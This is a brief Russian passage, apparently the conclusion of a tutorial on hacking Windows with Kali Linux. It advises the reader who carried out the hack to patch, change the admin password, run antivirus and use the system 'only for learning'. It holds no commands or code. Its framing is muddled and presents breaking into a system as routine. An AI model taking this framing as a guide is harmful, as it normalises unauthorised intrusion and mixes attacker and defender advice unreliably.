Во-первых, не забудьте установить обновления для защиты системы от дальнейших атак. Обновления позволят устранить уязвимости, которые вы использовали для взлома, и сделать систему более безопасной.

Во-вторых, если было запрашиваемо пароль администратора во время взлома, рекомендуется изменить этот пароль, чтобы предотвратить нежелательный доступ к системе. Это можно сделать через панель управления Windows.

Также, стоит проверить систему на наличие вредоносных программ или других подозрительных активностей. Используйте антивирусное программное обеспечение, чтобы обнаружить и удалить любые потенциальные угрозы.

Наконец, будьте осмотрительными при использовании взломанной системы. Используйте ее только для целей обучения и тестирования, а не для незаконной деятельности. Помните, что взлом чужой системы является преступлением и может повлечь за собой правовые последствия.

Следуя этим рекомендациям, вы сможете сделать взлом Windows с помощью Kali Linux безопасным и эффективным процессом.